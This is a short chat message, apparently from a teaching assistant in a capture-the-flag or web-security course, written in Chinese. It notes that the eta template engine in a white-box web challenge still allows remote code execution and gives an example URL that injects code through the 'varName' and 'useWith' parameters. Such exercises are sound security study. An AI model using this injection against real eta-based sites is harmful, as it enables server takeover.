 W助教-splitline 08/01/2022 8:00 PM
欸 Web 做白箱 template 的那ㄍ
eta 其實還是可以 RCE 喇
http://url/?varName=a=console.log(123)&useWith=1
這樣就可以繞ㄌ (edited)
19 5 2 2 3 3 4 4